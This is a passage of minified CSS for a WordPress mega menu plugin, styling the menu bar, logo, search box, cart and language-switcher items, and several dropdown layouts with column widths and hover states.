a{cursor:default}#mega_main_menu a[href]{cursor:pointer}#mega_main_menu ul{position:relative;margin:0;padding:0}#mega_main_menu,#mega_main_menu>.menu_holder,#mega_main_menu>.menu_holder>.menu_inner,#mega_main_menu>.menu_holder>.menu_inner>.mega_main_menu_ul{font-size:0px;letter-spacing:0px;word-spacing:0px;line-height:0;display:block;visibility:visible;overflow:visible;-webkit-backface-visibility:hidden}#mega_main_menu>.menu_holder{position:relative}#mega_main_menu>.menu_holder>.mmm_fullwidth_container{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%}#mega_main_menu.fullwidth-enable>.menu_holder>.mmm_fullwidth_container{border-radius:0 !important}#mega_main_menu>.menu_holder>.menu_inner>ul{z-index:2000;list-style:none;float:none;width:auto;position:relative;top:auto;bottom:auto;left:auto;right:auto;border:0 none;background:0 0}#mega_main_menu.first-lvl-align-left>.menu_holder>.menu_inner>ul{text-align:left}#mega_main_menu.first-lvl-align-center>.menu_holder>.menu_inner>ul{text-align:center}#mega_main_menu.first-lvl-align-right>.menu_holder>.menu_inner>ul{text-align:right}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>.nav_logo{display:none}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul{display:table;width:100%;text-align:center}#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul>li{display:table-cell;float:none !important;width:auto !important}#mega_main_menu.first-lvl-align-justify.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>i,#mega_main_menu.first-lvl-align-justify.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>i,#mega_main_menu.first-lvl-align-justify>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:inline-block;vertical-align:top;float:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link *{font-size:inherit;letter-spacing:normal;word-spacing:normal;line-height:inherit}#mega_main_menu ul:after{content:' ';display:table;clear:both;width:100%;height:0;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li .mega_dropdown .menu_item_without_text.disable_icon{background-image:none !important;background-color:transparent !important;height:0;padding:0}#mega_main_menu.structure_settings-no_icons>.menu_holder>.menu_inner>ul>li>.item_link:after,#mega_main_menu.structure_settings-no_icons li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.pull_to_other_side{float:right}#mega_main_menu.no-logo .nav_logo{display:none}#mega_main_menu .nav_logo{display:block;vertical-align:top;float:left;position:relative;z-index:2100}#mega_main_menu .nav_logo .logo_link{display:block;padding:0 17px;margin:0;vertical-align:middle;position:relative;z-index:2100}#mega_main_menu .nav_logo .logo_link img{max-height:99%;width:auto;max-width:100%;position:relative;vertical-align:middle}#mega_main_menu .nav_logo .mobile_toggle{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box{width:68px;padding:0 17px;position:relative;float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{display:inline-block;position:absolute;top:50%;right:18px;z-index:600;width:auto;margin-top:-16px;border-width:1px;border-style:solid;border-color:rgba(128,128,128,.4)}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{display:block;height:26px;line-height:26px;padding:0;margin:2px 0;border-width:0;border-style:none;outline:none;background:0 0;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit{position:absolute;right:0;width:30px;text-align:center}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{width:0;max-width:0;padding-right:30px;padding-left:0;cursor:pointer;position:relative;z-index:10;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field:focus{width:160px;max-width:160px;padding-left:8px;cursor:text}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .submit{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart{float:right}#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link i{float:left;display:block}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart .woocommerce{margin-bottom:15px}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress{float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i,#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user{float:left;display:block;padding:0;position:relative}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress .mega_notifications{position:absolute;background-color:#e74c3c;color:#f8f8f8;width:12px;height:12px;bottom:50%;right:-6px;font-size:10px;font-style:normal;line-height:10px;display:block;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress .mega_notifications.notification-none{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher{float:right}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i{float:left;display:block;padding:0;position:relative}#mega_main_menu>.menu_holder>.menu_inner>ul>li{display:inline-block;vertical-align:top;margin:0;padding:0;float:none;height:auto;width:auto;overflow:visible;background-color:transparent;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li[class*=columns]{width:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link{text-shadow:none;text-transform:none;position:relative;display:block;padding:0 17px;margin:0;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user,#mega_main_menu.icons-top.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link i.ci-icon-buddypress-user,#mega_main_menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.icons-top.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher>.item_link i,#mega_main_menu.mega_main.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-top:0 !important;padding-bottom:0 !important}#mega_main_menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:table;width:100%;text-align:center}#mega_main_menu>.menu_holder>.menu_inner>ul>li>p,#mega_main_menu>.menu_holder>.menu_inner>ul>li>br,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>br,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>span>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>.link_text>br{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li span.item_link{cursor:default}#mega_main_menu>.menu_holder>.menu_inner>ul>li .item_link{width:auto;height:auto;min-width:inherit;max-width:inherit}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{display:block;line-height:inherit;text-align:center;margin:0}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{float:left;padding-right:15px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{float:right;padding-left:17px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon.menu_item_without_text i,#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon.menu_item_without_text i{padding-left:0;padding-right:0}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:block;float:left;padding:0;position:static;border:0 none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link .link_text{white-space:normal;word-wrap:break-word;word-break:normal;display:table-cell;line-height:120%;vertical-align:middle;position:static;padding:0;border:0 none}#mega_main_menu>.menu_holder>.menu_inner .item_link>.link_content>.link_text>.link_descr{display:block;float:none;font-size:80% !important;white-space:pre-line;margin-top:2px}#mega_main_menu .menu_item_without_text>.link_content,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>.link_content,#mega_main_menu .menu_item_without_text .link_text{display:none !important}#mega_main_menu.icons-disable_first_lvl>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li .mega_dropdown .item_link.with_icon>i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li>.mega_dropdown .processed_image>.cover>a>i,#mega_main_menu.icons-disable_globally>.menu_holder>.menu_inner>ul>li.grid_dropdown .mega_dropdown>li>.item_link>i{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon i,#mega_main_menu>.menu_holder>.menu_inner>ul>li[class*=dropdown] .mega_dropdown>li>.item_link.disable_icon>i,#mega_main_menu a.disable_icon>i{display:none}#mega_main_menu ul>li a,#mega_main_menu ul>li>.mega_dropdown a{text-decoration:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link:after{content:' ';display:block;width:0;height:0;position:absolute;top:50%;right:5px;margin-top:-2px;border-width:4px 3px;border-style:solid}body [class] #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:after,body #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:after{border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link:after,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link:after,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link:last-child:after{display:none}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{content:' ';width:2px;height:100%;margin:0;padding:0;display:block;position:absolute;top:0;bottom:auto;z-index:2;border-width:0;border-style:none;background-repeat:no-repeat;background-size:400% 100%;background-image:url([data-uri])}#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 0}#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:-3px 0}#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:-6px 0}#mega_main_menu.direction-horizontal.first-lvl-align-left>.menu_holder>.menu_inner>.nav_logo:before{right:-1px;left:auto}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{left:-1px;right:auto}#mega_main_menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.first-lvl-align-right>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.first-lvl-align-center>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.first-lvl-align-left.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.language_direction-rtl.first-lvl-align-left>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.language_direction-rtl.first-lvl-align-center>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_search_box:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li:first-child>.item_link:before{display:none}#mega_main_menu ul>li>.mega_dropdown{position:absolute;margin:0;z-index:5000;top:100%;float:none;height:auto;visibility:visible;opacity:1;border:0 none;vertical-align:top}#mega_main_menu ul>li ul{text-align:left}#mega_main_menu li .mega_dropdown>li{margin:0;list-style:none}#mega_main_menu li.default_dropdown>ul,#mega_main_menu li.default_dropdown li>ul,#mega_main_menu li.multicolumn_dropdown>ul,#mega_main_menu li.tabs_dropdown>ul,#mega_main_menu li.widgets_dropdown>ul,#mega_main_menu li.post_type_dropdown>ul,#mega_main_menu li.grid_dropdown>ul,#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{-webkit-box-shadow:0px 4px 13px -3px gray;-moz-box-shadow:0px 4px 13px -3px gray;-ms-box-shadow:0px 4px 13px -3px gray;-o-box-shadow:0px 4px 13px -3px gray;box-shadow:0px 4px 13px -3px gray;list-style:none}#mega_main_menu>.menu_holder>.menu_inner>ul li>.item_link:hover{box-shadow:none;float:none;text-decoration:none}#mega_main_menu>.menu_holder>.menu_inner>ul li>a.item_link:hover{cursor:pointer}#mega_main_menu>.menu_holder>.menu_inner>ul>li .item_link .link_text>*{max-width:100%;max-height:100%;margin:0}#mega_main_menu .item_link>.link_content>.link_text{white-space:normal;word-wrap:break-word;word-break:normal}#mega_main_menu li{position:relative}#mega_main_menu li.default_dropdown>ul{position:absolute;top:100%}#mega_main_menu li.default_dropdown>ul>li{position:relative;height:auto;float:none;width:100%;margin:0;padding:0;display:block;overflow:visible}#mega_main_menu li.default_dropdown>.mega_dropdown{width:205px}#mega_main_menu li.default_dropdown.drop_to_center>.mega_dropdown{left:-100%}#mega_main_menu li.default_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.default_dropdown.drop_to_right .mega_dropdown{left:0;right:auto}#mega_main_menu li.default_dropdown>.mega_dropdown li.drop_to_right>.mega_dropdown{top:0;left:100%;right:auto;margin-left:0;margin-right:0}#mega_main_menu li.default_dropdown.drop_to_left .mega_dropdown{left:auto;right:0}#mega_main_menu li.default_dropdown>.mega_dropdown li.drop_to_left>.mega_dropdown{top:0;left:auto;right:100%;margin-left:0;margin-right:0}#mega_main_menu li.default_dropdown>.mega_dropdown>li{float:none;width:100%}#mega_main_menu li.default_dropdown>.mega_dropdown>li>.item_link{display:block;float:none;padding:6px 12px;margin:0;position:relative;border-width:0 0 1px;border-style:solid;width:auto;height:auto}#mega_main_menu.language_direction-rtl li.default_dropdown>.mega_dropdown>li>.item_link{text-align:right}#mega_main_menu li.default_dropdown>.mega_dropdown>li>.item_link .link_content{padding:0;vertical-align:middle;position:relative;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu li.default_dropdown>.mega_dropdown>li:last-child>.item_link{border-width:0;border-style:none}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.item_link:before,#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{content:' ';display:block;width:0;height:0;position:absolute;top:50%;margin-top:-2px;border-width:4px 3px;border-style:solid;right:0}body #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_center>.item_link:before{right:0;left:auto;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}body *[class] #mega_main_menu.language_direction-ltr li.tabs_dropdown>.mega_dropdown>li.menu-item:hover>.item_link:before,body *[class] #mega_main_menu.language_direction-ltr li.tabs_dropdown>.mega_dropdown>li.menu-item>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right:hover>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_right>.item_link:before{right:0;left:auto;border-width:3px 4px;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important}body *[class] #mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li.menu-item:hover>.item_link:before,body *[class] #mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li.menu-item>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_left:hover>.item_link:before,body *[class] #mega_main_menu li.default_dropdown>.mega_dropdown>li.menu-item.drop_to_left>.item_link:before{left:0;right:auto;border-width:3px 4px;border-top-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link:last-child:before,#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:last-child:before{display:none}#mega_main_menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu li.default_dropdown .mega_dropdown>li>.item_link.with_icon>span{display:block}#mega_main_menu li.default_dropdown.submenu_full_width{position:static}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown .mega_dropdown{width:auto;position:static;display:block;margin:0 0 0 35px;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}#mega_main_menu li.default_dropdown.submenu_full_width>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu li.multicolumn_dropdown{position:relative}#mega_main_menu li.tabs_dropdown>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown,#mega_main_menu li .mega_dropdown>li .post_details{width:480px;padding:0;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;-ms-box-sizing:border-box !important;-o-box-sizing:border-box !important;box-sizing:border-box !important}#mega_main_menu li.nav_buddypress.not_logged:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown>.post_item:hover .post_details,#mega_main_menu li.post_type_dropdown>.mega_dropdown>.post_item.keep_open .post_details,#mega_main_menu li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{padding:15px}#mega_main_menu li.nav_buddypress.not_logged:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.item_link:hover+.mega_dropdown{padding-bottom:0}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.widgets_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li.grid_dropdown:hover>.mega_dropdown{padding:0}#mega_main_menu li.multicolumn_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.multicolumn_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.multicolumn_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li{float:left;display:inline-block;clear:none;padding:0 5px 20px}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li .mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li .mega_dropdown{position:static;display:block;width:auto;box-shadow:none;overflow:visible !important;max-height:3000px !important;max-width:3000px !important;opacity:1 !important;-webkit-transform:scaleY(1) !important;-moz-transform:scaleY(1) !important;-ms-transform:scaleY(1) !important;-o-transform:scaleY(1) !important;transform:scaleY(1) !important}#mega_main_menu li.widgets_dropdown>.mega_dropdown>li .mega_dropdown>li,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown>li .mega_dropdown>li{display:block;width:100%}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link{display:block;padding:6px 10px;margin:0;width:auto;height:auto;position:relative}#mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link{border-width:0}#mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link:before,#mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown>.mega_dropdown>li>.item_link:before{display:none}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link>i,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link>i{display:block;float:left;text-align:center;position:absolute;top:50%}#mega_main_menu li.widgets_dropdown .mega_dropdown>li>.item_link>.link_content,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link>.link_content{display:block;vertical-align:middle}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li>.item_link.disable_icon>.link_content,#mega_main_menu ul li .mega_dropdown>li>.item_link.disable_icon>.link_content,#mega_main_menu.icons-disable_globally li .mega_dropdown>li>.item_link>.link_content,#mega_main_menu.icons-disable_globally li .mega_dropdown>li>.item_link.with_icon>.link_content{margin:0}#mega_main_menu li.multicolumn_dropdown li.post_type_dropdown,#mega_main_menu li.multicolumn_dropdown li.grid_dropdown,#mega_main_menu li.multicolumn_dropdown.submenu_full_width{position:static}#mega_main_menu li.multicolumn_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.tabs_dropdown{position:relative}#mega_main_menu li.tabs_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.tabs_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.tabs_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.tabs_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li{position:static;clear:none;float:none}#mega_main_menu li.tabs_dropdown .mega_dropdown>li>.mega_dropdown{box-shadow:none !important;border-radius:0 !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li.default_dropdown>.item_link{border-width:0}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown .mega_dropdown{padding:0}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li .mega_dropdown>li.keep_open .post_details,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li .mega_dropdown>li:hover .post_details,#mega_main_menu li.tabs_dropdown .mega_dropdown>li .mega_dropdown>li.keep_open .post_details,#mega_main_menu li.tabs_dropdown .mega_dropdown>li .mega_dropdown>li:hover .post_details{display:none !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.item_link{padding:6px 10px;display:block;width:auto;height:auto;margin-right:19px;position:relative}#mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li>.item_link{margin-right:0;margin-left:19px}#mega_main_menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu li.tabs_dropdown .mega_dropdown>li>.item_link>.link_content{display:block;vertical-align:middle}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown{top:0;right:0;height:auto;width:auto;position:absolute}#mega_main_menu li.tabs_dropdown .mega_dropdown>li.default_dropdown>.mega_dropdown .mega_dropdown{display:block;position:static;float:none;width:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width{position:static}#mega_main_menu>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width>.mega_dropdown,#mega_main_menu li.widgets_dropdown.columns1>.mega_dropdown>*{width:100%}#mega_main_menu li.tabs_dropdown.columns1>.mega_dropdown>li{width:50%}#mega_main_menu li.tabs_dropdown.columns2>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns2>.mega_dropdown>*{width:50%}#mega_main_menu li.tabs_dropdown.columns3>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns3>.mega_dropdown>*{width:33.3333%}#mega_main_menu li.tabs_dropdown.columns4>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns4>.mega_dropdown>*{width:25%}#mega_main_menu li.tabs_dropdown.columns5>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns5>.mega_dropdown>*{width:20%}#mega_main_menu li.tabs_dropdown.columns6>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns6>.mega_dropdown>*{width:16.6666%}#mega_main_menu li.tabs_dropdown.columns7>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns7>.mega_dropdown>*{width:14.2857%}#mega_main_menu li.tabs_dropdown.columns8>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns8>.mega_dropdown>*{width:12.5%}#mega_main_menu 